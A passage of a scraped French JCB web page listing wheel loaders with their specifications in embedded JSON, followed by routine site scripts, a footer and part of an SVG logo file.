basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"6042","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"9602","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/417-wastemaster","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"419S","id":"4e3545c2-8097-4611-ab1c-1a510dabf462","SKU":"419S","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/42799-7106244949/Img_800x800","altName":"A_WLS_419S_STAGE-V_1_3x2"},"description":"<p>Une machine de haute productivit&eacute;, capable de s&rsquo;attaquer &agrave; la plupart des travaux dans des exploitations de toutes tailles.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"3485","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"1.6","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"136","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"6970","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"10403","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/419s","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"427","id":"73044f93-0b5a-4222-b4c8-2c274b407fa8","SKU":"427","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/39891-6660141705/Img_800x800","altName":"A_WLS_427-9-4_39L_3_2"},"description":"<p>Les nouvelles chargeuses sur pneumatiques JCB 427 Stage V d&eacute;bordent de nouvelles fonctions innovantes. Un moteur Cummins Stage V 6 % plus puissant, efficace et propre. Avec un rendement &eacute;nerg&eacute;tique optimise gr&acirc;ce &agrave; la nouvelle fonction d&rsquo;arr&ecirc;t automatique du moteur.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"4562","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"2.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"165","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"9124","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"14307","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/427","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"427 Agri","id":"d83e85bc-9110-49ff-b755-b192acca19ea","SKU":"427 Agri","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/42040-7004444071/Img_800x800","altName":"A_WLS_427_STAGE-V_9b"},"description":"<p>Les chargeuses sur pneumatiques JCB 427 Agri Stage V d&eacute;bordent de nouvelles fonctions innovantes. Un moteur Cummins Stage V 6 % plus puissant, efficace et propre. Avec un rendement &eacute;nerg&eacute;tique optimise gr&acirc;ce &agrave; la nouvelle fonction d&rsquo;arr&ecirc;t automatique du moteur.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"4689","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"2.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"133","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"9378","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"13943","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"427 Wastemaster","id":"7223913e-0bbc-4ae5-bf6f-d11c9146f351","SKU":"427WM","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/39893-6660341706/Img_800x800","altName":"A_WLS_427_16_39L_3.2"},"description":"<p>Dedies aux dechets. Con&ccedil;us pour executer.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"4562","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"2.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"123","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"9124","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"14307","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-wastemaster","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"435S","id":"800a2d7b-8bab-4e0a-900b-d7515a8cb44a","SKU":"435S","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/68503-a_wls_435s_stage-v_21/Img_800x800","altName":"435S wheel loader on a maize clamp "},"description":"<p>La JCB 435S est super performante et poss&egrave;de tout le n&eacute;cessaire pour accomplir tous vos travaux, quelle que soit la dimension de votre ferme.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"4571","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"2.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"210","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"9142","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"15534","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/435s","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"437","id":"71ba1a54-c84d-4e74-99a4-fb41fd510dc3","SKU":"437","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/39917-6663541732/Img_800x800","altName":"A_WLS_437_02_US_39L_3.2"},"description":"<p>Les nouvelles chargeuses sur pneumatiques JCB 437 Stage V d&eacute;bordent de nouvelles fonctions innovantes. Un moteur Cummins stage v 6 % plus puissant, efficace et propre. Avec un rendement &eacute;nerg&eacute;tique optimise gr&acirc;ce &agrave; la nouvelle fonction d&rsquo;arr&ecirc;t automatique du moteur.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"4702","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"2.7","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"145","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"9405","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"15171","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/437","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"437 Agri","id":"2b517f58-c5f6-4da1-bfde-63d740e5b4a4","SKU":"437 Agri","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/42053-7005944084/Img_800x800","altName":"A_WLS_427_STAGE-V_14"},"description":"<p>Les chargeuses sur pneumatiques JCB 437 AGRI Stage V d&eacute;bordent de nouvelles fonctions innovantes. Un moteur Cummins stage v 6 % plus puissant, efficace et propre. Avec un rendement &eacute;nerg&eacute;tique optimise gr&acirc;ce &agrave; la nouvelle fonction d&rsquo;arr&ecirc;t automatique du moteur.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"4702","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"2.7","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"145","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"9405","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"15171","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/437-agri","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"437 Wastemaster","id":"6b15c969-2325-40e0-beaa-d6e53966e614","SKU":"437WM","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/39923-6664141738/Img_800x800","altName":"A_WLS_437WM_4_39L_3"},"description":"<p>La nouvelle chargeuse sur pneumatiques JCB 437 phase V propose un grand nombre de caract&eacute;ristiques et d'options vous permettant d'adapter la machine &agrave; n'importe quel site de traitement : Remarquable moteur Cummins Stage V 6,6 % plus puissant. Choix de bras de chargement et d'options d'essieux.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"4702","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"2.7","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"145","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"9405","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"15171","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/437-wastemaster","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"457","id":"453d0313-19e6-42a8-b840-801480653e65","SKU":"457","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/39658-6630841459/Img_800x800","altName":"A_WLS_457_Stage_V_4"},"description":"<p>Les chargeuses sur pneumatiques JCB 457 Stage V d&eacute;bordent de nouvelles fonctions innovantes. Un moteur Cummins Stage V 9 % plus puissant, efficient et propre. Avec un rendement &eacute;nerg&eacute;tique optimise gr&acirc;ce &agrave; la nouvelle fonction d&rsquo;arr&ecirc;t automatique du moteur.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"6565","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"3.3","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"210","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"13035","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"20096","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/457","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"457S","id":"246eecb4-588c-452f-84be-5d82e598c4cd","SKU":"457S","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/52892-a_wls_457s_stage-v_5/Img_800x800","altName":"A_WLS_457S_STAGE-V_5"},"description":"<p>La JCB 457S est incroyablement productive. Avec une puissance de 282 cv et un poids juste au-dessus de 20 tonnes, elle affiche un rapport puissance/poids de 14 cv par tonne. De quoi pousser, lever, grimper et rouler toujours plus ais&eacute;ment.</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"5589","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"3.3","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"210","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"11179","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"19214","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/457s","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"457 Wastemaster","id":"9072b754-b638-47ff-b72f-b5187b3a8632","SKU":"457WM","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/38251-6411439872/Img_800x800","altName":"A_WLS_457WM_11"},"description":"<p>La nouvelle JCB 457 Wastemaster Stage V propose un grand nombre de nouvelles caract&eacute;ristiques innovantes la rendant id&eacute;ale pour tous les chantiers de traitement de d&eacute;chets : &nbsp;Remarquable moteur Cummins Stage V 9% plus puissant.&nbsp;</p>","productData":[{"title":"Charge exploitable","propertyId":"9a5cfdaa5ede4a7698bf2b4f54f40bee","metricUnit":"kg","metricValue":"6518","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"c1cd58d74d064bf5a421a34f091c3674","metricUnit":"m³","metricValue":"3.3","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"b95a40f369264697ab8cfb178705a7c8","metricUnit":"kW","metricValue":"210","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"7c9dfcaf683c42d68ef007549e922d9d","value":"","label":""},{"title":"Charge de basculement braquée maxi ","propertyId":"4321e54ce0f4455faeaafcbbee0abeba","metricUnit":"kg","metricValue":"13035","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"cb72e768b0994217a10b2b9f248a7605","metricUnit":"kg","metricValue":"20096","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/457-wastemaster","showQuoteRequestButton":true,"excludeFromProductComparison":false}]
        };

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-listing']" id="product-listing"></div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:01 34 29 20 20"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Nous Contacter
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/fr-FR/recherche-de-concessionnaires/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Concessionnaires
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/fr-FR/Panier/"
                data-referrer-link-no-items="/fr-FR/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Panier</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/fr-FR/products/" class="c-link-list__heading">Produits</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/attachments/">&#xC9;quipements</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/powertrain-for-oem/">Groupes motopropulseurs JCB Powertrain pour solutions OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/construction/">BTP</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/logistics/">Logistique</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/municipalities/">Administrations publiques et collectivit&#xE9;s locales</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/electric-solutions/">&#xC9;lectrique</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/powertrain-for-oem/">Groupes motopropulseurs JCB Powertrain pour solutions OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/pieces-et-entretien/" class="c-link-list__heading">Pi&#xE8;ces et Entretien</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/pieces-et-entretien/parts/">Pi&#xE8;ces</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/pieces-et-entretien/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/financement/" class="c-link-list__heading">Financement</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/financement/finance/">Finance</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/explorer/" class="c-link-list__heading">Explorer</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/echanger/">&#xC9;changer</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/perspectives/">Perspectives</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/support-et-guides/">Support et guides</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/solutions-durables/">Solutions durables</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="http://www.facebook.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.twitter.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.instagram.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb-france" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:01 34 29 20 20" class="c-footer-contact">
                        Nous Contacter: 01 34 29 20 20
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/fr-FR/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Page d&#x27;accueil JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/fr-FR/explorer/corporate/legal-notice/" >
                                    Informations l&#xE9;gales
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/fr-FR/explorer/corporate/cookie-and-privacy-policy/" >
                                    Politique de protection des donn&#xE9;es personnelles
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jcb.com/globalassets/global-icons/logo.svg
body_size: 2043
content:
<svg viewBox="0 0 124 48" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_58_2729)">
<path d="M124 0H0V47.74H124V0Z" fill="#FCAF26"/>
<path d="M8.69699 7.07758H115.303C116.136 7.07758 116.813 7.74449 116.813 8.56456V39.1755C116.813 39.9956 116.136 40.6625 115.303 40.6625H8.69699C7.86424 40.6625 7.18701 39.9956 7.18701 39.1755V8.56456C7.18701 7.74449 7.86424 7.07758 8.69699 7.07758Z" fill="#231F20"/>
<path d="M35.6531 35.1134C33.8126 36.8524 31.0907 37.2481 27.0825 37.2481H21.3828C13.4019 37.2481 10.8647 35.4006 10.8647 29.0282V25.5533H18.5151C18.5151 25.8787 18.4795 26.2042 18.4795 26.4946C18.4795 29.6792 19.2895 30.6939 22.4877 30.6939H26.1655C29.1077 30.6939 29.6229 29.609 29.6229 26.9637V10.6355H37.7884V29.5356C37.7884 31.8171 36.9427 33.8817 35.6563 35.1102" fill="white"/>
<path d="M67.5831 19.8701C67.5831 17.7705 66.2222 16.9025 63.28 16.9025H56.7346C51.4367 16.9025 50.1503 17.5918 50.1503 22.0815V25.7383C50.1503 29.8674 51.9519 30.6971 56.7346 30.6971H61.4784C66.0018 30.6971 67.8034 30.228 67.8034 27.0753V26.7849H76.0792C76.1148 27.4742 76.1537 28.09 76.1537 28.7027C76.1537 31.9607 75.3825 34.1337 73.4675 35.509C71.4455 36.9928 68.2441 37.2832 63.5716 37.2832H54.4501C50.2215 37.2832 47.2405 37.1013 44.9236 35.3271C42.6814 33.5881 41.8324 31.2012 41.8324 27.6146V20.4477C41.8324 12.5532 45.3254 10.31 54.4469 10.31H63.5684C68.2409 10.31 71.4034 10.527 73.3541 12.0108C75.0812 13.3127 75.8167 15.4857 75.8167 18.6352C75.8167 19.1075 75.8167 19.6117 75.7811 20.119H67.5799V19.8637L67.5831 19.8701Z" fill="white"/>
<path d="M79.6791 36.9609V10.6387H103.771C109.765 10.6387 112.672 13.0287 112.672 17.9875C112.672 20.8115 111.421 22.5505 108.738 23.5621C112.121 24.1045 113.592 26.0606 113.592 29.8259C113.592 34.8932 110.945 36.9577 105.021 36.9577H79.6791V36.9609ZM104.283 18.7118C104.283 17.4099 103.437 16.5388 102.186 16.5388H87.8414V20.8817H102.186C103.547 20.8817 104.283 20.1222 104.283 18.7086M105.167 28.5623C105.167 27.1519 104.283 26.2457 102.925 26.2457H87.8446V30.9874H102.925C104.357 30.9874 105.167 30.1195 105.167 28.5623Z" fill="white"/>
<path d="M21.8332 10.6419H10.842V21.4625H21.8332V10.6419Z" fill="#FCAF26"/>
